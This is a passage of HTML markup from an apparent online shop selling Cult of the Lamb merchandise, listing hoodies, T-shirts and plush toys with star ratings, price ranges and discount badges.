  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="48">
    <a href="https://cultofthelambplush.com/product/cult-of-the-lamb-this-is-fine-sad-lamb-hoodies" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cultofthelambplush.com/media/211/conversions/This-Is-Fine-Hoodies-Game-Cult-of-The-Lamb-Sweatshirt-with-Hooded-Men-Hoody-Cartoon-Y2k-1-small.jpg?w=250&amp;h=250"
                alt="Cult of The Lamb This Is Fine Sad Lamb Hoodies"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cultofthelambplush.com/product/cult-of-the-lamb-this-is-fine-sad-lamb-hoodies" class="capitalize hover:underline leading-3">Cult of The Lamb This Is Fine Sad Lamb Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="39">
    <a href="https://cultofthelambplush.com/product/cult-of-the-lamb-goat-game-heretics-everwhere-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cultofthelambplush.com/media/158/conversions/Cult-of-The-Lamb-Goat-Game-Everwhere-Tshirt-Graphic-Men-Tops-Vintage-Alternative-Summer-Clothes-100-1-small.jpg?w=250&amp;h=250"
                alt="Cult of The Lamb Goat Game Heretics Everwhere T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cultofthelambplush.com/product/cult-of-the-lamb-goat-game-heretics-everwhere-t-shirt" class="capitalize hover:underline leading-3">Cult of The Lamb Goat Game Heretics Everwhere T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="32">
    <a href="https://cultofthelambplush.com/product/cartoon-game-cult-of-the-lamb-double-sided-graphic-hoodies" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cultofthelambplush.com/media/114/conversions/Anime-Cartoon-Game-Cult-of-The-Lamb-Double-Sided-Graphic-Hoodie-Men-Women-Fleece-Cotton-Oversized-small.jpg?w=250&amp;h=250"
                alt="Cartoon Game Cult of The Lamb Double Sided Graphic Hoodies"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cultofthelambplush.com/product/cartoon-game-cult-of-the-lamb-double-sided-graphic-hoodies" class="capitalize hover:underline leading-3">Cartoon Game Cult of The Lamb Double Sided Graphic Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="21">
    <a href="https://cultofthelambplush.com/product/26-32cm-grey-lamb-set-cute-cult-of-the-lamb-stuffed-animal-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cultofthelambplush.com/media/69/conversions/variant-image-color-2pcs-a-5-small.jpeg?w=250&amp;h=250"
                alt="26-32cm Grey Lamb Set Cute Cult Of The Lamb Stuffed Animal Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cultofthelambplush.com/product/26-32cm-grey-lamb-set-cute-cult-of-the-lamb-stuffed-animal-plush" class="capitalize hover:underline leading-3">26-32cm Grey Lamb Set Cute Cult Of The Lamb Stuffed Animal Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
